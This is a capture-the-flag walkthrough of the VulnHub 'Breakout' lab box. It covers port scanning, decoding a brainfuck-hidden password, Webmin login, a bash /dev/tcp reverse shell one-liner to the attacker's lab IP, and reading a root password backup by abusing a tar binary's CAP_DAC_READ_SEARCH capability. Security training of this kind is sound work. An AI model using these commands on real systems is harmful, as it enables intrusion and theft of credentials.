
Intro
Breakout is an easy box freely available on vulnhub website. The author of the box describes it as a CTF styled box and it need a fair amount of enumeration just like the previous Empire box. And as usual, we can expect two flags:
- User flag
- Root flag
So let’s start!
Enumeration
To begin with, we will start a quick nmap scan to identify all the open ports and possibly all the services which are running on those open ports as well. I like to use the following tags and scan all the open ports on the machine. It might be time consuming but it is better to be thorough than missing something crucial. And moreover the box description asks us to enumerate as much as we can.
1
nmap -sC -sV -p- --open -oN nmap_scan 192.168.146.128
Here is a quick description of all the tags used -
- -sC: Instrcut nmap to use all the default scripts
- -sV: Help identifying the services running on the open ports
- -p: Specify which port range to scan. Adding ‘-‘ at the end will scan all the ports
- –open: Only show open ports
- -oN: Specify output file

Here we have the following ports open with their respective services
- 80: Running Apache Webserver
- 139 & 445 : Running Samba
- 10000: Running Webmin version 1.981
- 20000: Running Webmin version 1.830

Taking a look at the website served by the webserver, It seemingly looks like an apache default page.
On visiting the source for the default page, there was an unusual amount of free space at the end of the page. After continuous scrolling we came across a cipher text of sorts.

Let’s analyse this cipher with the help of a tool like decode.fr’s cipher analyser.

It’s a brainfuck cipher. This was the first time I came across this one. Let’s get this decypted.

It seems to be some kind of a possible password or could just be a credential to something.

Next we also have samba running on the server, Let’s enumerate that. I will use enum4linux for the same
1
enum4linux -a 192.168.146.128
I couldn’t find any kind of access window to the server but we did find a local user.
Initial Access


We don’t have a SSH interface enabled to try the credentials we found after decrypting the cipher but we do have webmin interface. Let’s try the credentials there. The Webmin service running on port 20000 accepted our credentials.
We can easily get a shell in the webmin environment, you can work with that as well, but I switched to the terminal using a simple revese shell.
1
sh -i >& /dev/tcp/192.168.146.131/9001 0>&1
After getting the shell, I stablilised it. I used the following command to stabilise the shell. Once again, it is not necessary to stablise the shell but since we are going to be working with it, it’s just recommended to have some minimum functionality.
1
2
3
4
export TERM=xterm
python3 -c "import pty;pty.spawn('/bin/bash')"
(press CTRL+Z)
stty raw -echo;fg;reset

Now in the home directory we have the user flag and a suspicious looking tar binary owned by root which we can execute. Whenever you come across a misplaced binary like that in a CTF, it is most likely that it will be the key to the box.
Privilege Escalation

Doing a little bit of enumeration on the machine, we can see that there is a old_pass.bak file located in /var/backups but we don’t have the required permissions to view the file contents.
Let’s get back to the tar binary and see if we can do anything with it. To begin with, since there are no special permissions, we will look into the capabilities of the file. It is different than the permissions which a file have. You can get more info about the capabilities and the different capabilities which exists here. We will use the following command to check the capabilities.
1
getcap tar

It has the following capability:
CAP_DAC_READ_SEARCH - It means that it can read all the files on the system irrespective of their permissions.
We can compress the contents of the old_pass.bak file in a tarball and then extract it. This should provide us the the required permissions to view the contents of the file.
1
2
3
./tar -cf pass.tar /var/backups/.old_pass.bak
tar -xf pass.tar
cat var/backups/.old_pass.bak


We have got the root password now it seems. Using these credential we can log into the root account and we can get access to the root flag as well now.
With this we have successfully completed this machine.